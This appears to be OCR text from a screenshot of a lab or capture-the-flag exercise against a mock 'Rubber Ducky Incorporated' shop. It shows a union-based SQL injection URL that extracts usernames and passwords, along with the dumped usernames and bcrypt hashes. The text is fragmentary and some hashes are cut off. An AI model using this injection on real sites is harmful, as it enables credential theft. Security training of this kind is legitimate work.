 4
10.10.64.21/products/5 union select 1,group_concat(username),3,4,5,6,7,group_concat(_passw
nux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Error: 500 You have an...
Rubber Ducky
INCORPERATED
Home Products Contact Login
jhenry,smonroe,dross,ngross,jlawlor,mandrews,
$2a$12$dAV7fq4KIUyUEOALi8P2dOuXRj5ptOoeRtYLHS85vd/SBDv.tYXOa,$2a$12$6KhFSANS9cF6riOw5C6
/rPGmanm,$2a$12$9VmMpa8FufYHT1KNvjB1HuQm9LF8EX.KkDwh9VRDb5hMk3eXNRC4C,$2a$12$LMWC
/XCR6UnzTK6sh1UhR
Colors
Price
$3.00
Out of Stock